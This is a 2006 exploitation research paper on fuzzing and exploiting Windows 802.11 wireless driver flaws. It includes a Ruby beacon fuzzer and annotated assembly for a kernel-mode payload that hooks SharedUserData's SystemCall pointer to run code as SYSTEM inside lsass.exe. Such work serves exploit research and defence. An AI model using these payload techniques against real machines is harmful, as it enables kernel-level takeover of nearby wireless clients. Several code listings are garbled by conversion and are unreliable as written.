## Exploiting 802.11 Wireless Driver Vulnerabilities on Windows

Nov, 2006

Johnny Cache johnycsh@802.11mercenary.net H D Moore hdm@metasploit.com skape mmiller@hick.org

# **Contents**



### <span id="page-2-0"></span>Chapter 1

## Foreword

Abstract: This paper describes the process of identifying and exploiting 802.11 wireless device driver vulnerabilities on Windows. This process is described in terms of two steps: pre-exploitation and exploitation. The pre-exploitation step provides a basic introduction to the 802.11 protocol along with a description of the tools and libraries the authors used to create a basic 802.11 protocol fuzzer. The exploitation step describes the common elements of an 802.11 wireless device driver exploit. These elements include things like the underlying payload architecture that is used when executing arbitrary code in kernel-mode on Windows, how this payload architecture has been integrated into the 3.0 version of the Metasploit Framework, and the interface that the Metasploit Framework exposes to make developing 802.11 wireless device driver exploits easy. Finally, three separate real world wireless device driver vulnerabilities are used as case studies to illustrate the application of this process. It is hoped that the description and illustration of this process can be used to show that kernel-mode vulnerabilities can be just as dangerous and just as easy to exploit as user-mode vulnerabilities. In so doing, awareness of the need for more robust kernel-mode exploit prevention technology can be raised.

Thanks: The authors would like to thank David Maynor, Richard Johnson, and Chris Eagle.

### <span id="page-3-0"></span>Chapter 2

## Introduction

Software security has matured a lot over the past decade. It has gone from being an obscure problem that garnered little interest from corporations to something that has created an industry of its own. Corporations that once saw little value in investing resources in software security now have entire teams dedicated to rooting out security issues. The reason for this shift in attitude is surely multifaceted, but it could be argued that the greatest influence came from improvements to exploitation techniques that could be used to take advantage of software vulnerabilities. The refinement of these techniques made it possible for reliable exploits to be used without any knowledge of the vulnerability. This shift effectively eliminated the already thin crutch of barrier-to-entry complacency which many corporations were guilty of leaning on.

Whether or not the refinement of exploitation techniques was indeed the turning point, the fact remains that there now exists an industry that has been spawned in the name of software security. Of particular interest for the purpose of this paper are the corporations and individuals within this industry that have invested time in researching and implementing solutions that attempt to tackle the problem of exploit prevention. As a result of this time investment, things like non-executable pages, address space layout randomization (ASLR), stack canaries, and other novel preventative measures are becoming common place in the desktop market. While there should be no argument that the main-stream integration of many of these technologies is a good thing, there's a problem.

This problem centers around the fact that the majority of these exploit prevention solutions to date have been slightly narrow-sighted in their implementations. In particular, these solutions generally focus on preventing exploitation in only one context: user-mode<sup>[1](#page-3-1)</sup>. The reason for this narrow-sightedness is of-

<span id="page-3-1"></span><sup>&</sup>lt;sup>1</sup>This is not true in all cases. The authors would like to take care to mention that solutions like grsecurity from the PaX team have had support for features that help to provide kernel-

ten defended based on the fact that kernel-mode vulnerabilities have been far less prevalent. Furthermore, kernel-mode vulnerabilities are considered by most to require a much more sophisticated attack when compared with user-mode vulnerabilities.

The prevalence of kernel-mode vulnerabilities could be interpreted in many different ways. The naive way would be to think that kernel-mode vulnerabilities really are few and far between. After all, this is code that should have undergone rigorous code coverage testing. A second interpretation might consider that kernel-mode vulnerabilities are more complex and thus harder to find. A third interpretation might be that there are fewer eyes focused on looking for kernel-mode vulnerabilities. While there are certainly other factors, the authors feel that it is probably best captured by the second and third interpretation.

Even if prevalence is affected because of the relative difficulty of exploiting kernel-mode vulnerabilities, it's still a poor excuse for exploit prevention solutions to simply ignore it. The past has already shown that exploitation techniques for user-mode vulnerabilities were refined to the point of creating increasingly reliable exploits. These increasingly reliable exploits were then incorporated into automated worms. What's so different about kernel-mode vulnerabilities? Sure, they are complicated, but so were heap overflows. The authors see no reason to expect that kernel-mode vulnerabilities won't also experience a period of revolutionary public advancements to existing exploitation techniques. In fact, this period has already started[\[5,](#page-39-0) [2,](#page-39-1) [1\]](#page-39-2). Still, most corporations seem content to lean on the same set of crutches, waiting for proof that a problem really exists. It's hoped that this paper can assist in the process of making it clear that kernel-mode vulnerabilities can be just as easy to exploit as user-mode vulnerabilities.

It really shouldn't come as a surprise that kernel-mode vulnerabilities exist. The intense focus put upon preventing the exploitation of user-mode vulnerabilities has caused kernel-mode security to lag behind. This lag is further complicated by the fact that developers who write kernel-mode software must generally have a completely different mentality relative to what most user-mode developers are acustomed to. This is true regardless of what operating system a programmer might be dealing with<sup>[2](#page-4-0)</sup>. User-mode programmers who decide to dabble in writing device drivers for NT will find themselves in for a few surprises. The most apparent thing one would notice is that the old Windows Driver Model (WDM) and the new Windows Driver Framework (WDF) represent completely different APIs relative to what a user-mode developer would be familiar with. There are a number of standard C runtime artifacts that can still be used, but their use

level security. Furthermore, stack canary implementations have existed and are integrated with many mainstream kernels. However, not all device drivers have been compiled to take advantage of these new enhancements

<span id="page-4-0"></span><sup>2</sup>So long as it's a task-oriented operating system with a clear separation between system and user

in device driver code stands out like a sore thumb<sup>[3](#page-5-0)</sup>.

While the API being completely different is surely a big hurdle, there are a number of other gotchas that a user-mode programmer wouldn't normally find themselves worrying about. One of the most interesting limitations imposed upon device driver developers is the conservation of stack space. On modern derivatives of NT, kernel-mode threads are only provided with 3 pages (12288 bytes) of stack space. In user-mode, thread stacks will generally grow as large as  $256KB<sup>4</sup>$  $256KB<sup>4</sup>$  $256KB<sup>4</sup>$ . Due to the limited amount of kernel-mode thread stack space, it should be rare to ever see a device driver consuming a large amount of space within a stack frame. Nevertheless, it was observed that the Intel Centrino drivers have multiple instances of functions that consume over 1 page of stack space. That's 33% of the available stack space wasted within one stack frame!

Perhaps the most important of all of the differences is the extra care that must be taken when it comes to dealing with things like performance, error handling, and re-entrancy. These major elements are critical to ensuring the stability of the operating system as a whole. If a programmer is negligent in their handling of any of these things in user-mode, the worst that will happen is the application will crash. In kernel-mode, however, a failure to properly account for any of these elements will generally affect the stability of the system as a whole. Even worse, security related flaws in device drivers provide a point of exposure that can result in super-user privileges.

From this very brief introduction, it is hoped that the reader will begin to realize that device driver development is a different world. It's a world that's filled with a greater number of restrictions and problems, where the implications of software bugs are much greater than one would normally see in user-mode. It's a world that hasn't yet received adequate attention in the form of exploit prevention technology, thus making it possible to improve and refine kernelmode exploitation techniques. It should come as no surprise that such a world would be attractive to researchers and tinkerers alike.

This very attraction is, in fact, one of the major motivations for this paper. While the authors will focus strictly on the process used to identify and exploit flaws in wireless device drivers, it should be noted that other device drivers are equally likely to be prone to security issues. However, most other device drivers don't have the distinction of exposing a connectionless layer2 attack surface to all devices in close proximity. Frankly, it's hard to get much cooler than that. That only happens in the movies, right?

To kick things off, the structure of this paper is as follows. In chapter [3,](#page-7-0) the steps used to find vulnerabilities in wireless device drivers, such as through the use of fuzzing, are described. Chapter [4](#page-13-0) explains the process of actually leveraging a device driver vulnerability to execute arbitrary code and how the 3.0 version of

<span id="page-5-0"></span><sup>3</sup>This fact hasn't stopped developers from using dangerous string functions

<span id="page-5-1"></span><sup>4</sup>This default limit is controlled by the optional header of an executable binary

the Metasploit Framework has been extended to make this trivial to deal with. Finally, chapter [5](#page-22-0) provides three real world examples of wireless device driver vulnerabilities. Each real world example describes the trials and tribulations of the vulnerability starting with the initial discovery and ending with arbitrary code execution.

### <span id="page-7-0"></span>Chapter 3

## Pre-Exploitation

This chapter describes the tools and strategies used by the authors to identify 802.11 wireless device driver vulnerabilities. Section [3.1](#page-7-1) provides a basic description of the 802.11 protocol in order to provide the reader with information necessary to understand the attack surface that is exposed by 802.11 device drivers. Section [3.2](#page-9-0) describes the basic interface exposed by the 3.0 version of the Metasploit Framework that makes it possible to craft arbitrary 802.11 packets. Finally, section [3.3](#page-10-0) describes a basic approach to fuzzing certain aspects of the way a device driver handles certain 802.11 protocol functions.

#### <span id="page-7-1"></span>3.1 Attack Surface

Device drivers suffer from the same types of vulnerabilities that apply to any other code written in the C programming language. Buffer mismanagement, faulty pointer math, and integer overflows can all lead to exploitable conditions. Device driver flaws are often seen as a low risk issue due to the fact that most drivers do not process attacker-controlled data. The exception, of course, are drivers for networking devices. Although Ethernet devices (and their drivers) have been around forever, the simplicity of what the driver has to handle has greatly limited the attack surface. Wireless drivers are required to handle a wider range of requests and are also required to expose this functionality to anyone within range of the wireless device.

In the world of 802.11 device drivers, the attack surface changes based on the state of the device. The three primary states are:

- 1. Unauthenticated and Unassociated
- 2. Authenticated and Unassociated

#### 3. Authenticated and Associated

In the first state, the client is not connected to a specific wireless network. This is the default state for 802.11 drivers and will be the focus for this section. The 802.11 protocol defines three different types of frames: Control, Management, and Data. These frame types are further divided into three classes (1, 2, and 3). Only frames in the first class are processed in the Unauthenticated and Unassociated state.

The following 802.11 management sub-types are processed by clients while in state  $1[3]$  $1[3]$ :

- 1. Probe Request
- 2. Probe Reponse
- 3. Beacon
- 4. Authentication

The Probe Response and Beacon sub-types are used by wireless devices to discover and advertise the local wireless networks. Clients can transmit Probe Responses to discover networks as well (more below). The Authentication subtype is used to join a specific wireless network and reach the second state.

Wireless clients discover the list of available networks in two different ways. In Active Mode, the client will send a Probe Request containing an empty SSID field. Any access point in range will reply with a Probe Response containing the parameters of the wireless network it serves. Alternatively, the client can specify the SSID it is looking for. In Passive Mode, clients will listen for Beacon requests and read the network parameters from within the beacon. Since both of these methods result in a frame that contains wireless network information, it makes sense for the frame format to be similar. The method chosen by the client is determined by the capabilities of the device and the application using the driver.

A beacon frame includes a generic 802.11 header that defines the packet type, source, destination, Basic Service Set ID (BSSID) and other envelope information. Beacons also include a fixed-length header that is composed of a timestamp, beacon interval, and a capabilities field. The fixed-length header is followed by one or more *Information Elements* (IEs) which are variable-length fields and contain the bulk of the access point information. A probe response frame is almost identical to a beacon frame except that the destination address is set to that of the client whereas beacons set it to the broadcast address.

Information elements consist of an 8-bit type field, an 8-bit length field, and up to 255 bytes of data. This type of structure is very similar to the common

Type-Length-Value (TLV) form used in many different protocols. Beacon and probe response packets must contain an SSID IE, a Supported Rates IE, and a Channel IE for most wireless clients to process the packet.

The 802.11 specification states that the SSID field (the human name for a given wireless network) should be no more than 32 bytes long. However, the maximum length of an information element is 255 bytes long. This leaves quite a bit of room for error in a poorly-written wireless driver. Wireless drivers support a large number of different information element types. The standard even includes support for proprietary, vendor-specific IEs.

#### <span id="page-9-0"></span>3.2 Packet Injection

In order to attack a driver's beacon and probe response processing code, a method of sending raw 802.11 frames to the device is needed. Although the ability to send raw 802.11 packets is not a supported feature in most wireless cards, many open-source drivers can be convinced to integrate support with a small patch. A few even support it natively. Under the Linux operating system, there is a wide range of hardware and drivers that support raw packet injection. Unfortunately, each driver provides a slightly different interface for accessing this feature. To support many different wireless cards, a hardware-independent method for sending raw 802.11 frames is needed.

The solution is the LORCON library (Loss of Radio Connectivity), written by Mike Kershaw and Joshua Wright. This library provides a standardized interface for sending raw 802.11 packets through a variety of supported drivers. However, this library is written in C and does not expose any Ruby bindings by default. To make it possible to interact with this library from Ruby, a new Ruby extension (ruby-lorcon) was created that interfaces with the LORCON library and exposes a simple object-oriented interface. This wrapper interface makes it possible to send arbitrary wireless packets from a Ruby script.

The easiest way to call the ruby-lorcon interface from a Metasploit module is through a mixin. Mixins are used in the 3.0 version of the Metasploit Framework to improve code reuse and allow any module to import a rich feature set simply by including the right mixins. The mixin that exists for LORCON provides three new user options and a simple API for opening the interface, sending packets, and changing the channel.



A Metasploit module that wants to send raw 802.11 packets should include the Msf::Exploit::Lorcon mixin. When this mixin is used, a module can make use of wifi.open() to open the interface and wifi.write() to send packets. The user will specify the INTERFACE and DRIVER options for their particular hardware and driver. The creation of the  $802.11$  packet itself is left in the hands of the module developer.

#### <span id="page-10-0"></span>3.3 Vulnerability Discovery

One of the fastest ways to find new flaws is through the use of a fuzzer. In general terms, a fuzzer is a program that forces an application to process highly variant data that is typically malformed in the hopes that one of the attempts will yield a crash. Fuzzing a wireless device driver depends on the device being in a state where specific frames are processed and a tool that can send frames likely to cause a crash. In the first part of this chapter, the authors described the default state of a wireless client and what types of management frames are processed in this state.

The two types of frames that this paper will focus on are Beacons and Probe Responses. These frames have the following structure:



The Information Elements field is a list of variable-length structures consisting of a one byte type field, a one byte length field, and up to 255 bytes of data. Variable-length fields are usually good targets for fuzzing since they require special processing when the packet is parsed. To attack a driver that uses Passive Mode to discover wireless networks, it's necessary to flood the target with mangled Beacons. To attack a driver that uses Active Mode, it's necessary to flood the target with mangled Probe Responses while forcing it to scan for networks. The following Ruby code generates a Beacon frame with randomized Information Element data. The Frame Checksum field is automatically added by the driver and does not need to be included.

```
#
# Generate a beacon frame with random information elements
#
# Maximum frame size (max is really 2312)
mtu = 1500# Number of information elements
ies = rand(1024)# Randomized SSID<br>ssid = Rex::Te
        = Rex::Text.rand_text_alpha(rand(31)+1)
# Randomized BSSID
bssid = Rex::Text.random_test(6)# Randomized source
src = Rex::Text.random{\_} (6)# Randomized sequence
seq = [rand(255)].pack('n')# Capabiltiies
cap = Rex::Text.random{\_}2)# Timestamp
tstamp = Rex::Text.rand_text(8)
frame =<br>"x80" +
"\x80" +<br>"\x80" +<br>"\x00" +<br>\# flags
                                     # flags<br># duration
''\x00\x00" +"\xff\xf\xff\xff\xf\xff\xff'' + # \text{det} (broadcast)<br>src + # src
                                     src + # src
bssid + # bssid
\begin{array}{cccc}\n\texttt{seq} & + & & & \texttt{\# seq} \\
\texttt{tstamp} & + & & & \texttt{\# time}\n\end{array}tstamp + # timestamp value<br>"\x64\x00" + # beacon interval
                                     # beacon interval
cap \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \# First IE: SSID
"\x00" + ssid.length.chr + ssid +
# Second IE: Supported Rates
"\x01" + "\x08" + "\x82\x84\x8b\x96\x0c\x18\x30\x48" +
# Third IE: Current Channel
"x03" + "x01" + channel.chr# Generate random Information Elements and append them
1.upto(ies) do |i|
max = mtu - frame.lengthbreak if max < 2
t = rand(256)1 = (max - 2 == 0) ? 0 : (max > 255) ? rand(255) : rand(max - 1)d = Rex::Text.rand_text(l)
frame += t \cdot chr + 1 \cdot chr + d
```
While this is just one example of a simple 802.11 fuzzer for a particular frame, much more complicated, state-aware fuzzers could be implemented that make it possible to fuzz other packet handling areas of wireless device drivers.

end

### <span id="page-13-0"></span>Chapter 4

## Exploitation

After an issue has been identified through the use of a fuzzer or through manual analysis, it's necessary to begin the process of determining a way to reliably gain control of the instruction pointer. In the case of stack-based buffer overflows on Windows, this process is often as simple as determining the offset to the return address and then overwriting it with an address of an instruction that jumps back into the stack. That's the best case scenario, though, and there are often other hurdles that one may have to overcome regardless of whether or not the vulnerability exists in a device driver or in a user-mode program. These hurdles and other factors are what tend to make the process of getting reliable control of the instruction pointer one of the most challenging steps in exploit development. Rather than exhaustively describing all of the problems one could run into, the authors will instead provide illustrations in the form of real world examples included in chapter [5.](#page-22-0)

Assuming reliable control of the instruction pointer can be gained, the development of an exploit typically transitions into its final stage: arbitrary code execution. In user-mode, this stage has been completely automated for most exploit developers. It's become common practice to simply use Metasploit's user-mode payload generator. Kernel-mode payloads, on the other hand, have not seen an integrated solution for producing reliable payloads that can be dropped into any exploit. That's certainly not to say that there hasn't been previous work dealing with kernel-mode payloads, as there definitely has been $[2, 1]$  $[2, 1]$  $[2, 1]$ , but their form up to now has been one that is not particularly easy to adopt. This lack of easy to use kernel-mode payloads can be seen as one of the major reasons why there has not been a large number of public, reliable kernel-mode exploits.

Since one of the goals of this paper is to illustrate how kernel-mode exploits can be written just as easily as user-mode exploits, the authors determined that it was necessary to incorporate the existing set of kernel-mode payload ideas into the 3.0 version of the Metasploit framework where they could be used freely with any future kernel-mode exploits. While this final integration was certainly the end-goal, there were a number of important steps that had to be taken before the integration could occur. The following sections will attempt to provide this background. In section [4.1,](#page-14-0) details regarding the payload architecture that the authors selected is described in detail. This section also includes a description of the interface that has been exposed in the 3.0 version of the Metasploit Framework for developers who wish to implement kernel-mode exploits.

#### <span id="page-14-0"></span>4.1 Payload Architecture

The payload architecture that the authors decided to integrate was based heavily off previous research $[1]$ . As was alluded to in the introduction, there are a number of complicated considerations that must be taken into account when dealing with kernel-mode exploitation. A large majority of these considerations are directly related to what methods should be used when executing arbitrary code in the kernel. For example, if a device driver was holding a lock at the time that an exploit was triggered, what might be the best way to go about releasing that lock so as to recover the system so that it will still be possible to interact with it in a meaningful way? Other types of considerations include things like IRQL restrictions, cleaning up corrupted structures, and so on. These considerations lead to there being many different ways in which a payload might best be implemented for a particular vulnerability. This is quite a bit different from the user-mode environment where it's almost always possible to use the exact same payload regardless of the application.

Though these situational complications do exist, it is possible to design and implement a payload system that can be applied in almost any circumstance. By separating kernel-mode payloads into variable components, it becomes possible to combine components together in different ways to form functional variations that are best suited for particular situations. In Windows Kernel-mode Payload Fundamentals [\[1\]](#page-39-2), kernel-mode payloads are broken down into four different components: migration, stagers, recovery, and stages.

When describing kernel-mode payloads in terms of components, the *migration* component would be one that is used to migrate from an unsafe execution environment to a safe execution environment. For example, if the IRQL is at DISPATCH when a vulnerability is triggered, it may be necessary to migrate to a safer IRQL such as PASSIVE. It is not always necessary to have a migration component. The purpose of a stager component is to move some portion of the payload so that it executes in the context of another thread context. This may be necessary if the current thread is of critical importance or may lead to a deadlock of the system should certain operations be used. The use of a stager may obviate the need for a migration component. A recovery component is something that is used to restore the system to clean state and then continue execution. This component is generally one that may require customization for a given vulnerability as it may not always be possible to describe the steps needed to recover the system in a generic way. For example, if locks were held at the time that the vulnerability was triggered, it may be necessary to find a way to release those locks and then continue execution from a safe point. Finally, the stage component is a catch-all for whatever arbitrary code may be executed once the payload is running in a safe environment.

This model for describing kernel-mode payloads is what the authors decided to adopt. To better understand how this model works, it seems best to describe how it was applied for all three real world vulnerabilities that are shown in chapter [5.](#page-22-0) These three vulnerabilities actually make use of the same basic underlying payload, which will henceforth be referred to as "the payload" for brevity. The payload itself is composed of three of the four components. Each of the payload components will be discussed individually and then as a whole to provide an idea for how the payload operates.

The first component that exists in the payload is a stager component. The stager that the authors chose to use is based on the SharedUserData SystemCall Hook stager described in [\[1\]](#page-39-2). Before understanding how the stager works, it's important to understand a few things. As the name implies, the stager accomplishes its goal by hooking the SystemCall attribute found within SharedUserData. As a point of reference, SharedUserData is a global page that is shared between user-mode and kernel-mode. It acts as a sort of global structure that contains things like tick count and time information, version information, and quite a few other things. It's extremely useful for a few different reasons, not the least of which being that it's located at a fixed address in user-mode and in kernelmode on all NT derivatives. This means that the stager is instantly portable and doesn't need to perform any symbol resolution to locate the address, thus helping to keep the overall size of the payload small.

The SystemCall attribute that is hooked is part of an enhancement that was added in Windows XP. This enhancement was designed to make it possible to use optimized system call instructions depending on what hardware support is present on a given machine. Prior to Windows XP, system calls were dispatched from user-mode through the hardcoded use of the int 0x2e soft interrupt. Over time, hardware enhancements were made to decrease the overhead involved in performing a system call, such as through the introduction of the sysenter instruction. Since Microsoft isn't in the business of providing different versions of Windows for different makes and models of hardware, they decided to determine at runtime which system call interface to use. SharedUserData was the perfect candidate for storing the results of this runtime determination as it was already a shared page that existed in every user-mode process. After making these modifications, ntdll.dll was updated to dispatch system calls through SharedUserData rather than through the hardcoded use of int 0x2e. The initial implementation of this new system call dispatching interface placed executable code within the SystemCall attribute of SharedUserData. Subsequent versions of Windows, such as XP SP2, turned the SystemCall attribute into a function pointer.

One important implication about the introduction of the SystemCall attribute to SharedUserData is that it represents a pivot point through which all system call dispatching occurs in user-mode. In previous versions of Windows, each user-mode system call stub routine invoked int 0x2e directly. In the latest versions, these stub routines make indirect calls through the SystemCall function pointer. By default, this function pointer is initialized to point to one of a few exported symbols within ntdll.dll. However, the implications of this function pointer being changed to point elsewhere mean that it would be possible to intercept all system calls within all processes. This implication is what forms the very foundation for the stager that is used by the payload.

When the stager begins executing, it's running in kernel-mode in the context of the thread that triggered the vulnerability. The first action it takes is to copy a chunk of code (the stage) into an unused portion of SharedUserData using the predictable address of 0xffdf037c. After the copy operation completes, the stager proceeds by hooking the SystemCall attribute. This hook must be handled differently depending on whether or not the target operating system is pre-XP SP2 or not. More details on how this can be handled are described in [\[1\]](#page-39-2). Regardless of the approach, the SystemCall attribute is redirected to point to 0x7ffe037c. This predictable location is the user-mode accessible address of the unused portion of SharedUserData where the stage was copied into. After the hooking operation completes, all system calls invoked by user-mode processes will first go through the stage placed at 0x7ffe037c. The stager portion of the payload looks something like this<sup>[1](#page-16-0)</sup>:

|                                    | ; Jump/Call to get the address of the stage |                                                             |
|------------------------------------|---------------------------------------------|-------------------------------------------------------------|
| 00000000 EB38                      |                                             | jmp short 0x3a                                              |
|                                    | 00000002 BB0103DFFF                         | mov ebx, 0xffdf0301                                         |
| 00000007 4B                        |                                             | dec ebx                                                     |
| 00000008 FC                        |                                             | cld                                                         |
| ; Copy the stage into Oxffdf037c   |                                             |                                                             |
| 00000009 8D7B7C                    |                                             | lea edi, [ebx+0x7c]                                         |
| 0000000C 5E                        |                                             | pop esi                                                     |
| 0000000D 6AXX                      |                                             | push byte num_stage_dwords                                  |
| 0000000F 59                        |                                             | pop ecx                                                     |
| 00000010 F3A5                      |                                             | rep movsd                                                   |
|                                    |                                             | ; Set edi to the address of the soon-to-be function pointer |
|                                    |                                             | 00000012 BF7C03FE7F mov edi, 0x7ffe037c                     |
|                                    |                                             | ; Check to make sure the hook hasn't already been installed |
| 00000017                           | 393B                                        | cmp [ebx], edi                                              |
| 00000019 7409                      |                                             | $iz$ $0x24$                                                 |
| ; Grab SystemCall function pointer |                                             |                                                             |
| 0000001B 8B03                      |                                             | mov eax, [ebx]                                              |

<span id="page-16-0"></span><sup>&</sup>lt;sup>1</sup> Note, this implementation is only designed to work on XP SP2 and Windows 2003 Server SP1. Modifications would need to be made to make it work on previous versions of XP and 2003.

```
0000001D 8D4B08 lea ecx,[ebx+0x8]
; Store the existing value in 0x7ffe0308
00000020 8901 mov [ecx].eax
; Overwrite the existing function pointer and make things live!<br>00000022 893B mov [ebx].edi
                           mov [ebx],edi
; recovery stub here
0000003A E8C3FFFFFF call 0x2
```
; stage here

With the hook in place, the stager has completed its primary task which was to copy a stage into a location where it could be executed in the future. Before the stage can execute, the stager must allow the recovery component of the payload to execute. As mentioned previously, the recovery component represents one of the most vulnerability-specific portions of any kernel-mode payload. For the purpose of the exploits described in chapter [5,](#page-22-0) a special purpose recovery component was necessary.

This particular recovery component was required due to the fact that the example vulnerabilities are triggered in the context of the Idle thread. On Windows, the Idle thread is a special kernel thread that executes whenever a processor is idle. Due to the nature of the way the Idle thread operates, it's dangerous to perform operations like spinning the thread or any of the other recovery methods described in [\[1\]](#page-39-2). It may also be possible to apply the technique for delaying execution within the Idle thread as discussed in [\[2\]](#page-39-1). The recovery method that was finally selected involves two basic steps. First, the IRQL for the current processor is restored to DISPATCH level just in case it was executing at a higher IRQL. Second, execution control is transferred into the first instruction of nt!KiIdleLoop after initializing registers appropriately. The end effect is that the idle thread begins executing all over again and, if all goes well, the system continues operating as if nothing had happened. In practice, this recovery method has been proven reliable. However, the one negative that it is has is that it requires knowledge of the address that nt!KiIdleLoop resides at. This dependence represents an area that is ripe for future improvement. Regardless of limitations, the recovery component for the payload looks like the code below:

```
; Restore the IRQL
00000024 31C0 xor eax, eax<br>00000026 64C6402402 mov byte [f
                                00000026 64C6402402 mov byte [fs:eax+0x24],0x2
; Initialize assumed registers
0000002B 8B1D1CF0DFFF mov ebx,[0xffdff01c]
00000031 B827BB4D80 mov eax,0x804dbb27<br>00000036 6A00 push byte +0x0
                                push byte +0x0
; Transfer control to nt!KiIdleLoop
00000038 FFE0 jmp eax
```
After the recovery component has completed its execution, all of the payload

code that was originally executing in kernel-mode is complete. The final portion of the payload that remains to be executed is the stage that was copied by the stager. The stage itself runs in user-mode within all process contexts, and it executes every time a system call is dispatched. The implications of this should be obvious. Having a stage that executes within every process every time a system call occurs is just asking for trouble. For that reason, it makes sense to design a generic user-mode stage that can be used to limit the times that it executes to one particular context.

The approach that the authors took to meet this requirement is as follows. First, the stage performs a check that is designed to see if it is running in the context of a specific process. This check is there in order to help ensure that the stage itself only executes in a known-good environment. As an example, it would be a shame to take advantage of a kernel-mode vulnerability only to finally execute code with the privileges of Guest. By default, this check is designed to see if the stage is running within lsass.exe, a process that runs with SYSTEM level privileges. If the stage is running within lsass, it performs a check to see if the SpareBool attribute of the Process Environment Block has been set to one. By default, this value is initialized to zero in all processes. If the SpareBool attribute is set to zero, then the stage proceeds to set the SpareBool attribute to one and then finishes by executing whatever code is remaining within the stage. If the SpareBool attribute is set to one, which means the stage has already run, or it's not running within lsass, it transfers control back to the original system call dispatching routine. This is necessary because it is still a requirement that system calls from user-mode processes be dispatched appropriately, otherwise the system itself would grind to a halt. An example of what this stage might look like is shown below:

; Preserve the calling environment



```
00000067 43 inc ebx
; Check if Peb->SpareBool is 1, if it is, execute the original
; system call dispatcher
00000068 803B01 cmp byte [ebx], 0x1<br>0000006B 7405 <br>iz 0x72
0000006B 7405
; Set Peb->SpareBool to 1
0000006D C60301 mov byte [ebx],0x1
; Jump into the continuation stage
00000070 EB07 jmp short 0x79
; Restore the calling environment and execute the original system call
; dispatcher that was preserved in 0x7ffe0308
00000072 61 popa<br>00000073 FF250803FE7F imp near [0x7ffe0308]
00000073 FF250803FE7F
```
The culmination of these three payload components is a functional payload that can be used in any situation where an exploit is triggered within the Idle thread. If the exploit is triggered outside of the context of the Idle thread, the recovery component can be swapped out with an alternative method and the rest of the payload can remain unchanged. This is one of the benefits of breaking kernelmode payloads down into different components. To recap, the payload works by using a stager to copy a stage into an unused portion of SharedUserData. The stager then points the SystemCall attribute to that unused portion, effectively causing all user-mode processes to bounce through the stage when they attempt to make a system call. Once the stager has completed, the recovery component restores the IRQL to DISPATCH and then restarts the Idle thread. The kernelmode portion of the payload is then complete. Shortly after that, the stage that was copied to SharedUserData is executed in the context of a specific usermode process, such as lsass.exe. Once this occurs, the stage sets a flag that indicates that it's been executed and completes. All told, the payload itself is only 115 bytes, excluding any additional code in the stage.

Given all of this infrastructure work, it's trivial to plug almost any user-mode payload into the stage. The additional code must simply be placed at the point where it's verified that it's running in a particular process and that it hasn't been executed before. The reason for it being so trivial was quite intentional. One of the major goals in implementing this payload system was to make it possible to use the existing set of payloads that exist in the Metasploit framework in conjunction with any kernel-mode exploit. This includes even some of the more powerful payloads such as Meterpreter and VNC injection.

There were two key elements involved in integrating kernel-mode payloads into the 3.0 version of the Metasploit Framework. The first had to do with defining the interface that exploit developers would need to use when writing kernelmode exploits. The second delt with defining the interface the end-users would have to be aware of when using kernel-mode exploits. In terms of precedence, defining the programming level interfaces first is the ideal approach. To that point, the programming interface that was decided upon is one that should

<sup>;</sup> continuation of the stage

